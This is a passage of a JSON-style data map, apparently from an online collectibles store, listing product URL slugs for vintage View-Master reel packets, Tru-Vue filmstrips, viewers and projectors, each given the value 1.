acket-1970s-views-a451":1,"meramec-caverns-jesse-james-hideout-view-master-vintage-3-reel-packet-1960s-views-a451":1,"a454-g1a-a":1,"a461-g3a":1,"black-hills-south-dakota-view-master-vintage-3-reel-packet-1970s-views-a486-1":1,"reptile-gardens-rapid-city-south-dakota-view-master-view-master-3-reel-packet-1970s-views-vintage-a488-g3b":1,"a376-v1b-a":1,"a500-g1a":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1960s-views-a541-1":1,"chicago-illinois-view-master-3-reel-packet-1970s-views-vintage-eco-a551-g3c":1,"chicago-illinois-3reel-view-master-vintage-3-reel-packet-1960s-views-a551":1,"detroit-zoo-detroit-michigan-view-master-vintage-3-reel-packet-1960s-views-a581":1,"henry-ford-museum-michigan-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a604":1,"a633-g3am":1,"gettysburg-national-military-park-pennsylvania-view-master-3-reel-packet-1970s-views-vintage-pkt-a636-g3a":1,"new-york-city-at-night-view-master-reel-packet-1970s-views-vintage-pkt-a647":1,"rockefeller-center-new-york-view-master-3-reel-packet-1970s-views-vintage-eco-a652-g3bnk":1,"andrew-new-york-city-manhattan-scenes-view-master-vintage-3-reel-packet-1960s-views-vintage":1,"new-york-city-manhattan-scenes-view-master-3-reel-packet-1960s-views-vintage-eco-a653":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1960s-views-vintage-eco-a654":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-pkt-a656-g1b":1,"bronx-zoo-new-york-city-view-master-vintage-3-reel-packet-1970s-views-eco-a667":1,"boston-historic-view-master-3-reel-packet-1970s-views-vintage-a730-g3am":1,"rhode-island-map-view-master-vintage-3-reel-packet-1960s-views-a740":1,"connecticut-map-view-master-vintage-3-reel-packet-1960s-views-a750":1,"new-jersey-map-view-master-vintage-3-reel-packet-1970s-views-a760":1,"duke-gardens-somerville-nj-view-master-3-reel-packet-1970s-views-vintage-pkt-a762-g3am":1,"a766-g5a":1,"maryland-map-view-master-vintage-3-reel-packet-1960s-views-eco-a780-s6a":1,"a791-g1a":1,"nations-capitol-view-master-3-reel-packet-1960s-views-vintage-pkt-a794-s6a":1,"arlington-national-cemetery-view-master-3-reel-packet-1970s-views-vintage-eco-a818-g3a":1,"kings-dominion-theme-park-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a825-g5amint":1,"kentucky-states-parks-view-master-3-reel-packet-1970s-views-vintage-pkt-a848-g1amint":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1970s-views-a855":1,"beautiful-rock-city-gardens-tennessee-view-master-vintage-3-reel-packet-1950s-views-a884":1,"atlanta-georgia-1972-view-master-vintage-3-reel-packet-1970s-views-a916":1,"atlanta-underground-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a922-g3b":1,"fantasyland-wdw-view-master-vintage-1970s-views-vintage-eco-a948-g3":1,"tomorrowland-space-mountain-view-master-3-reel-packet-1970s-views-vintage-pkt-a952-g5":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-a996":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-pkt-a996-g3cm":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1960s-views-pkt-a996-s6a":1,"a455-g3a":1,"pkt-a296-s4":1,"glacier-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a296-s6a":1,"yellowstone-national-park-wyomimg-view-master-vintage-3-reel-packet-1960s-views-a306":1,"grand-teton-national-park-wyoming-view-master-3-reel-packet-1970s-views-vintage-eco-a307-g1a":1,"pkt-a323-g1bm":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-pkt-a347-g1ar":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a347-s5":1,"pkt-a355-g1am":1,"grand-canyon-arizona-packet-one-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"grand-canyon-south-rim-view-master-vintage-3-reel-packet-1960s-views-a361":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx":1,"pkt-a364-g1a":1,"petrified-forest-painted-desert-arizona-view-master-3-reel-packet-1970s-views-vintage-pkt-a365-g1b":1,"painted-desert-arizona-view-master-vintage-3-reel-packet-1970s-views-a365":1,"pkt-a366-g5bm":1,"grand-canyon-exploring-view-master-3-reel-packet-1970s-views-vintage-pkt-a370-g1a":1,"houston-and-galveston-texas-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a416-g1bmint":1,"san-antonio-texas-mid-60s-view-master-vintage-3-reel-packet-1970s-views-a420":1,"pkt-a453-g1a":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-pkr-a453-g3c":1,"st-louis-riverfront-edition-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a456-g3cmint":1,"six-flags-over-mid-america-st-louis-view-master-3-reel-packet-1970s-views-vintage-pkt-a458-g3a":1,"black-hills-and-badlands-national-monument-view-master-3-reel-packet-1950s-views-vintage-eco-a486-s4v2":1,"mt-rushmore-national-memorial-view-master-vintage-3-reel-packet-1970s-views-a487":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1970s-view-a541":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551-1":1,"ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-eco-a554-s6":1,"michigan-the-wolverine-state-map-version-view-master-vintage-3-reel-packet-1970s-views-a580":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a598-2":1,"pennsylvania-the-keystone-state-view-master-vintage-3-reel-packet-1960s-views-pkt-a630-s6x":1,"pkt-a633-g3a":1,"pkt-a633-s6":1,"statue-of-liberty-new-york-city-view-master-vintage-3-reel-packet-1970s-views-a648-1":1,"10-andrew-new-york-city-view-master-3-reel-packet-vintage-a653-s6a":1,"new-york-city-sightseeing-around-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-s5":1,"lake-george-adirondack-area-view-master-vintage-3-reel-packet-1960s-views-a664":1,"new-york-worlds-fair-general-tour-view-master-vintage-3-reel-packet-1960s-views-a671":1,"coast-of-maine-view-master-vintage-3-reel-packet-1960s-views-eco-a716":1,"plymouth-and-plymouth-plantation-massachusetts-view-master-vintage-3-reel-packet-1970s-views-a731":1,"pkt-a790-g3bm":1,"smithsonian-institution-view-master-3-reel-packet-1950s-views-vintage-pkt-a792-s4":1,"smithsonian-institution-view-master-vintage-3-reel-packet-1960s-views-a792":1,"white-house-washington-d-c-view-master-vintage-3-reel-packet-1960s-views-a793":1,"national-shrine-of-the-immaculate-conception-wash-d-c-view-master-vintage-3-reel-packet-1960s-views-a795":1,"beautiful-washington-d-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a800-g1amint":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-pkt-a810-s6bmint":1,"shenandoah-national-park-view-master-3-reel-packet-1970s-views-vintage-eco-a811-g3b":1,"arlington-national-cemetery-view-master-vintage-3-reel-packet-1970s-views-a818":1,"andrew-mammoth-cave-packet-no-2-view-master-vintage-3-reel-packet-1970s-views-vintage":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1970s-views-a855":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1960s-views-a855":1,"pkt-a889-g3bm":1,"great-smoky-mountains-view-master-vintage-3-reel-packet-1960s-views-a889":1,"mississippi-map-view-master-3-reel-packet-1960s-views-vintage-eco-a935-s6a":1,"pkt-a946-s5":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-eco-a948-g3a":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-a951-g3a":1,"america-on-parade-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a954-g5a":1,"marineland-of-florida-marineland-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a964-v1":1,"parrot-jungle-no-1-view-master-3-reel-packet-1970s-views-vintage-pkt-a965-g1b":1,"golden-triangle-view-master-3-reel-packet-1970s-views-vintage-pkt-a984-g1a":1,"pkt-a991-g1a":1,"pkt-a991-s6":1,"scenic-u-s-a-souvenir-pack-view-master-3-reel-packet-1960s-views-vintage-eco-a996-s5":1,"acapulco-mexico-view-master-vintage-3-reel-packet-1950s-views-s3":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1950s-views-s1":1,"true-story-of-smokey-bear-view-master-vintage-3-reel-packet-1970s-a405":1,"singapore-view-master-vintage-3-reel-packet-1970s-pkt-k25-g3m":1,"u-s-spaceport-view-master-vintage-3-reel-packet-1970s-pkt-b662-g1bmint":1,"tutankhamun-view-master-3-reel-packet-1970s-vintage-pkt-j75-g5mint":1,"trans-canada-highway-view-master-vintage-3-reel-packet-1970s-a002-1":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"pkt-b021-g3am":1,"pkt-b032-g1a":1,"colombia-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b044-s6sc":1,"peru-south-america-view-master-vintage-3-reel-packet-1960s-views-pkt-b086-s4":1,"el-ecuador-view-master-vintage-3-reel-packet-1970s-views-b091":1,"castles-of-europe-view-master-vintage-3-reel-packet-1970s-views-pkt-b146-g3a":1,"cathedrals-of-europe-view-master-vintage-3-reel-packet-1970s-views-eco-b147-g3a":1,"england-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b156-s6sc":1,"england-view-master-vintage-3-reel-packet-1960s-views-b156":1,"ireland-the-emerald-isle-view-master-3reel-packet-1970s-views-pkt-b160-g3a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-pkt-b182-g1a":1,"modern-israel-view-master-vintage-3-reel-packet-1960s-views-b224":1,"hong-kong-view-master-vintage-3-reel-packet-1970s-views-pkt-b251-g1amint":1,"expo-70-osaka-japan-general-tour-i-view-master-vintage-3-reel-packet-1970s-views-b268":1,"expo-70-night-scenes-view-master-vintage-3-reel-packet-1970s-views-b270-1":1,"alice-springs-view-master-vintage-3-reel-packet-1970s-views-b289":1,"aesops-fables-view-master-vintage-3-reel-packet-1960s-views-pkt-b309-s5":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1970s-views-pkt-b311-bg1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311-1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1950s-views-b311":1,"grimms-fairy-tales-view-master-vintage-3-reel-packet-1960s-views-pkt-b312-s5":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1970s-views-b316":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s6c":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1970s-a033":1,"el-raton-miguelito-view-master-vintage-3-reel-packet-1970s-b528-s":1,"snow-white-and-the-seven-dwarfs-view-master-vintage-3-reel-packet-1970s-pkt-k69-g6m":1,"south-africa-view-master-vintage-3-reel-packet-1960s-pkt-b124-s6m":1,"view-master-vintage-3-reel-packet-1960s-a345":1,"victoria-and-vancouver-island-view-master-vintage-3-reel-packet-1970s-a015":1,"new-orleans-square-view-master-vintage-3-reel-packet-1960s-a180":1,"transformers-view-master-3-reel-set-on-card-new-vbp-1053":1,"toy-story-2-view-master-3-reels-on-card-new":1,"pink-panther-view-master-3-reel-set-on-card-new-vbp-1018":1,"rocketeer-view-master-3-reels-on-card-new":1,"x-men-captive-hearts-view-master-3-reel-set-on-card-new-vbp-1085":1,"americans-man-in-space-project-mercury-view-master-3-reels-on-card-new":1,"cinderella-view-master-vintage-3-reel-packet-1960s-views-pkt-b318-s6a":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-eco-b320-g1a":1,"robin-hood-disney-view-master-vintage-3-reel-packet-1970s-views-eco-b342-g3a":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360-1":1,"wizard-of-oz-view-master-vintage-3-reel-packet-1970s-views-pkt-b361-g1a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1970s-views-pkt-b363-g3a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-pkt-b363-s6a":1,"pkt-b365-bg3e":1,"aristocats-the-wonderful-world-of-disney-view-master-3-reel-packet-vintage-pkt-b365-g3a":1,"bedknobs-and-broomsticks-disney-view-master-vintage-3-reel-packet-1970s-views-b366":1,"shaggy-d-a-view-master-vintage-3-reel-packet-1970s-views-pkt-b368-g5a":1,"20-000-lieues-sous-les-mers-view-master-vintage-3-reel-packet-1960s-views-b370s":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-1":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-views-vintage-pkt-b370-s5":1,"20-000-leguas-de-viaje-submarino-view-master-vintage-3-reel-packet-1970s-views-b370":1,"mary-poppins-view-master-3-reel-packet-1960s-views-vintage-eco-b376-s6a":1,"christmas-carol-view-master-vintage-3-reel-packet-1970s-views-b380-1":1,"littlest-angel-view-master-vintage-3-reel-packet-1970s-views-b381":1,"littlest-angel-view-master-vintage-3-reel-packet-1960s-views-pkt-b381-s5a":1,"mother-goose-rhymes-view-master-vintage-3-reel-packet-1960s-views-b410":1,"robinson-crusoe-view-master-vintage-3-reel-packet-1970s-views-eco-b438-g5a":1,"sebastiaan-view-master-vintage-3-reel-packet-1970s-views-pkt-b452-bg1n":1,"universal-studios-tour-view-master-3-reel-packet-1970s-views-vintage-pkt-b477-g1c":1,"daniel-boone-tv-show-fess-parker-view-master-vintage-3-reel-packet-1960s-views-b479":1,"lassie-in-look-homeward-view-master-3-reel-packet-1970s-vintage-pkt-b480-g3a":1,"lassie-look-homeward-view-master-3-reel-packet-1960s-vintage-pkt-b480-s6a":1,"pkt-b493-g1":1,"daktari-view-master-3-reel-packet-1970s-vintage-pkt-b498-g1a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-g1a":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"lancelot-link-secret-chimp-view-master-3-reel-packet-1970s-vintage-pkt-b504-g3a":1,"woody-woodpecker-show-view-master-3-reel-packet-vintage-pkt-b508-g3bnk":1,"tom-jerry-droopy-spike-tyke-view-master-vintage-3-reel-packet-1960s-views-b511":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1970s-views-b512":1,"huckleberry-hound-el-oso-yogi-view-master-3-reel-packet-vintage-eco-b512s-g6nk":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1960s-views-b512-1":1,"huckleberry-hound-and-yogi-bear-view-master-vintage-3-reel-packet-1960s-eco-b512-s5":1,"flintstones-view-master-3-reel-packet-1960s-vintage-pkt-b514-s5":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3bmint":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"pebbles-and-bamm-bamm-the-flintstones-view-master-3-reel-packet-vintage-eco-b520-g3a":1,"donald-duck-view-master-vintage-3-reel-packet-1950s-views-b525-1":1,"casper-the-friendly-ghost-view-master-3-reel-packet-vintage-pkt-b533-g5a":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-g3a":1,"hair-bear-bunch-view-master-3-reel-packet-1970s-vintage-pkt-b552-g3am":1,"korg-70-000-b-c-view-master-3-reel-packet-1970s-vintage-eco-b557-g3a":1,"sea-world-no-ii-view-master-vintage-3-reel-packet-19670s-pkt-m22-v2m":1,"view-master-sequarium-vintage-3-reel-packet-1960s-a966":1,"rock-city-gardens-no-2-view-master-vintage-3-reel-packet-1970s-a885":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-pkt-j28-g5m":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020-1":1,"alice-through-the-looking-glass-view-master-vintage-3-reel-packet-1970s-views-eco-b364-c-g6":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a376-sx":1,"b":1,"ufo-view-master-vintage-3-reel-packet-1970s-views-eco-b417-g3":1,"arizona-map-packet-style-view-master-3-reel-packet-1950s-views-vintage-eco-a360-s6":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-eco-a176-g3fx":1,"frontierland-view-master-vintage-3-reel-packet-1950s-views-a176":1,"view-master-hot-wheels-racing-3-reels-on-card-new":1,"pinocchio-view-master-3-reels-on-card-new":1,"mexican-bullfight-view-master-vintage-3-reel-packet-1960s-views-pkt-b004-s6m":1,"sea-world-view-master-3-reel-packet-1970s-views-vintage-pkt-a937m":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5m":1,"snakes-view-master-3-reel-packet-1970s-views-vintage-pkt-j65-g5m":1,"winchester-mystery-house-san-jose-california-view-master-3-reels-set-on-card-new-vbp-5031":1,"harry-potter-and-the-chamber-of-the-secrets-view-master-3-reels-on-card-new":1,"little-mermaid-tv-show-view-master-3-reel-set-on-card-new-vbp-3089":1,"my-little-pony-view-master-3-reel-set-on-card-new-vbp-1048":1,"van-halen-view-master-3-reel-set-on-card-new-vbp-4063":1,"masters-of-the-universe-view-master-3-reel-set-on-card-new-vbp-1036":1,"how-to-breakdance-view-master-3-reels-on-card-new":1,"green-library-box-for-view-master-reels":1,"snow-white-and-the-seven-dwarfs-view-master-3-reels-on-card-new":1,"queen-elizabeth-view-master-3-reels-on-card-new":1,"doctor-who-view-master-3-reel-set-on-card-new-vbp-bd-187":1,"sea-air-space-view-master-3-reels-on-card-new-new-york-city":1,"yaeyama-view-master-3-reels-on-card-new-5492":1,"universal-studios-view-master-3-reel-set-on-card-new-vbp-5448":1,"more-scenes-from-e-t-view-master-3-reels-on-card-new-4001":1,"batman-forever-view-master-3-reel-set-on-card-new-vbp-4160":1,"mount-rushmore-view-master-3-reel-set-on-card-new-vbp-5277":1,"dune-view-master-3-reels-on-card-4058":1,"jaws-view-master-3-reel-on-card-new":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-b453":1,"les-grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-new-vbp-c363":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-g1a":1,"japan-view-master-vintage-3-reel-packet-1960s-views-pkt-b262-s5":1,"alice-spring-view-master-vintage-3-reel-packet-1970s-views-pkt-b289-g3amint":1,"egypt-view-master-vintage-3-reel-packet-1960s-views-pkt-b140e-s5":1,"english-cathedrals-view-master-vintage-3-reel-packet-1960s-views-eco-c296e-s6":1,"dark-shadows-view-master-3-reel-packet-1970s-vintage-pkt-b503-g1":1,"national-museum-of-history-and-technology-view-master-3-reel-packet-1970s-views-vintage-pkt-h51-g5":1,"frontierland-and-bear-country-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g5nk":1,"gargoyles-view-master-3-reel-set-on-card-new-vbp-3059":1,"goof-troop-view-master-3-reel-set-on-card-new-vbp-3091":1,"godzilla-view-master-3-reel-packet-vintage-eco-j23-g5nk":1,"moonraker-view-master-3-reel-packet-james-bond-1970s-vintage-k68-g6nk":1,"big-bend-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a419-s6a":1,"view-master-vintage-3-reel-packet-1960s-views-eco-b017-s6":1,"james-bond-view-master-vintage-3-reel-packet-1970s-views-pkt-b393-g3a":1,"pakistan-view-master-vintage-3-reel-packet-1960s-views-eco-b233-s6":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-pkt-b146-v1a":1,"baja-california-view-master-vintage-3-reel-packet-1970s-views-pkt-l35s-g5mint":1,"battle-beyond-the-stars-view-master-3-reel-packet-1970s-vintage-pkt-l16-g5nk":1,"chateaux-de-la-loire-view-master-3-reel-packet-1960s-views-vintage-pkt-c170f-s6":1,"lake-district-central-finland-view-master-3-reel-packet-1960s-views-vintage-c539e-s6":1,"pekin-view-master-vintage-3-reel-packet-1970s-views-eco-c891-bg3":1,"japanese-village-view-master-3-reel-packet-1970s-views-vintage-pkt-a232b-g3mint":1,"black-hole-view-master-3-reel-packet-1970s-vintage-pkt-k35-g5m":1,"australia-view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5mint":1,"jetsons-view-master-3-reel-packet-vintage-pkt-l27-g5m":1,"vintage-3-reel-packet-1960s-views-pkt-a892-s5":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5nk":1,"chile-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b079-s6sc":1,"mecca-view-master-vintage-3-reel-packet-1960s-views-pkt-b228-s6":1,"petzi-view-master-3-reel-packet-vintage-pkt-b458f-bg3":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-s6a":1,"golden-gate-exposition-2-tru-vue-filmstrip-vintage-1202":1,"golden-gate-exposition-3-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1205":1,"new-yorks-world-fair-5-tru-vue-filmstrip-vintage-1209":1,"new-yorks-world-fair-7-tru-vue-filmstrip-vintage-1211":1,"sally-rand-fan-dance-minor-repair-tru-vue-filmstrip":1,"latin-quarter-times-sq-nightclub-tru-vue-filmstrip-vintage-1316":1,"williamsburg-a-historic-virginia-2-tru-vue-filmstrip-vintage-14111":1,"along-the-potomac-historic-virginia-4-tru-vue-filmstrip-vintage-1413":1,"japan-tru-vue-filmstrip-vintage-1522":1,"tvs-1538":1,"tvs-161":1,"tvs-1701":1,"hampton-court-palace-tru-vue-filmstrip-vintage-1703":1,"london-west-end-tru-vue-filmstrip-vintage-1707":1,"tvs-1805":1,"paris-right-bank-2-tru-vue-filmstrip-vintage-1808":1,"passion-play-part-one-tru-ue-filmstrip-vintage-1901":1,"goldilocks-tru-vue-filmstrip-vintage-210":1,"the-world-a-million-years-ago-true-vue-filmstrip-vintage-229":1,"red-ryder-tru-vue-filmstrip-p-vintage-245":1,"little-black-sambo-truvue-filmstrip-vintage-250":1,"tvs-507":1,"tvs-509bw":1,"tvs-518":1,"tvs-532":1,"crossing-the-continental-divide-1-tru-vue-filmstrip-vintage-723":1,"tvs-726a":1,"cheyenne-mtn-and-broadmoor-tru-vue-filmstrip-vintage-728a":1,"chicago-1-tru-vue-filmstrip-vintage-901":1,"tvs-b53":1,"century-of-progress-1-tru-vue-filmstrip-vintage-cp-1":1,"century-of-progress-2-tru-vue-filmstrip-vintage-cp-2":1,"century-of-progress-3-tru-vue-filmstrip-vintage-cp-3":1,"century-of-progress-4-tru-vue-filmstrip-vintage-cp-4":1,"bambi-tru-vue-card-vintage-d23":1,"view-master-model-g-viewer-i-vintage-beige-in-original-cardboard-wrap":1,"hare-and-the-tortoise-view-master-vintage-3-reel-packet-1970s-views-eco-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-1":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-2":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-3":1,"australia-view-master-vintage-3-reel-packet-1970s-views-eco-b288-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3b-1":1,"copy-of-36in-close-up-lens-for-view-master-cameras":1,"36in-close-up-lens-for-view-master-cameras-vintage":1,"pedestal-stand-table-top-for-model-d-viewers-vintage":1,"3d-reel-viewfindertm-focusing-viewer-new-lime-green":1,"zorro-view-master-vintage-3-reel-packet-1960s-views-pkt-b469f-s6":1,"3d-viewfindertm-focusing-viewer-new-blue":1,"norway-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b153-s6sc":1,"vatican-city-view-master-vintage-3-reel-packet-1970s-views-pkt-c100-bg3mint":1,"wolf-man-view-master-3-reel-packet-1970s-pkt-j30-g5nk":1,"waltons-view-master-3-reel-packet-1970s-vintage-pkt-b596-g3m":1,"niagara-peninsula-view-master-vintage-3-reel-packet-1950s-views-pkt-niag-s3mint":1,"australia-view-master-vintage-3-reel-packet-1950s-views-pkt-aust-s3mint":1,"view-master-vintage-3-reel-packet-1950s-views-2":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-pkt-m8-v2m":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-pkt-a947-g3m":1,"tomorrowland-view-master-3-reel-packet-1970s-views-vintage-eco-a952-g5":1,"havana-view-master-vintage-3-reel-packet-1950s-views-pkt-b034-s4mint":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-glac-s3mint":1,"vacation-kingdon-view-master-3-reel-packet-1970s-views-vintage-pkt-h20-v1m":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-h22-v2m":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-pkt-h25-v2m":1,"spider-woman-view-master-3-reel-packet-vintage-pkt-l7-g5m":1,"world-war-i-view-master-vintage-3-reel-packet-1970s-views-pkt-b792-g5mint":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-pkt-bb451-g5amint":1,"rookies-view-master-vintage-3-reel-packet-1970s-views-pkt-bb452-g5amint":1,"little-yellow-dinosaur-view-master-vintage-3-reel-packet-1970s-views-pkt-b605-g3a":1,"civil-war-view-master-3-reel-packet-1970s-views-vintage-b790-g3":1,"walt-disney-characters-view-master-vintage-3-reel-packet-1970s-views-pkt-b523e-bg3":1,"wisconsin-view-master-vintage-3-reel-packet-1960s-views-pkt-a525-s5":1,"wind-cave-national-park-and-jewel-cave-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-a492-g1a":1,"operation-sail-the-tall-ships-view-master-vintage-3-reel-packet-1970s-views-pkt-a669-g5a":1,"moses-view-master-vintage-3-reel-packet-1970s-views-pkt-b854-g3a":1,"in-the-beginning-view-master-vintage-3-reel-packet-1970s-views-pkt-b855-g3a":1,"puerto-rico-view-master-vintage-3-reel-packet-1950s-views-pkt-b039-s4":1,"fantasyland-view-master-vintage-3-reel-packet-1950s-views-eco-fanta-s1":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a951-g3":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a171-sx":1,"old-time-airplanes-view-master-vintage-3-reel-packet-1970s-views-pkt-b797-g5mint":1,"ecuador-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b091-s6sc":1,"taiwan-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-eco-b257-g1asc":1,"greece-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b205-s6asc":1,"coney-island-view-master-3-reel-packet-1950s-views-vintage-eco-con-is-s3":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g3fy":1,"20th-century-americans-bicentennial-celebration-view-master-vintage-3-reel-packet-1970s-views-eco-b813-g3a":1,"frontierland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-eco-a50-g3a":1,"rudolph-view-master-vintage-3-reel-packet-1960s-views-eco-b870-s5":1,"update-view-master-viewer-speckled-final-version":1,"realist-brand-sunshade-filter-holder-set-w-original-box-for-stereo-realist-camera":1,"homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-220":1,"copy-of-homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-222":1,"blue-ridge-parkway-view-master-3-reel-packet-1950s-views-vintage-pkt-brid-s3d":1,"view-master-stereo-set-model-c-viewer-light-attachment-table-stand-new-in-box":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite":1,"update-deluxe-bakelite":1,"view-master-gaf-2d-custom-projector-vintage-300-watt-polystyrene":1,"update-viewer-ball":1,"view-master-2d-sawyers-s1-projector-vintage":1,"update-vintage-model-l":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-eco-b795-g5x":1,"venice-view-master-vintage-3-reel-packet-1970s-views-pkt-b183-g3":1,"big-bend-view-master-3-reel-packet-1960s-views-vintage-eco-a419-s6":1,"3d-polarized-rigid-frame-theme-park-glasses-new-linear":1,"antwerpse-zoo-danvers-view-master-3-reel-packet-1970s-views-vintage-pkt-c372-bg1m":1,"edinburgh-view-master-3-reel-packet-1970s-views-vintage-pkt-c326-bg3":1,"blackpool-and-the-illuminations-england-view-master-vintage-3-reel-packet-1960s-views-eco-c289e-bs6":1,"tower-of-london-view-master-vintage-3-reel-packet-1970s-views-barg-c284-bg4":1,"portugal-view-master-3-reel-packet-1970s-views-vintage-eco-c270f-bg3":1,"lacs-alpins-de-france-vintage-3-reel-packet-1970s-views-eco-c192f-bg1":1,"garvarnie-pic-du-midi-lac-de-gaube-france-view-master-vintage-3-reel-packet-1960s-views-eco-c188f-bs5":1,"normandie-france-view-master-vintage-3-reel-packet-1970s-views-pkt-c167f-bg1":1,"swissminiatur-view-master-3-reel-packet-1970s-views-vintage-eco-c139-bs6":1,"emergency-view-master-3-reel-packet-1970s-vintage-pkt-b597-g3m":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet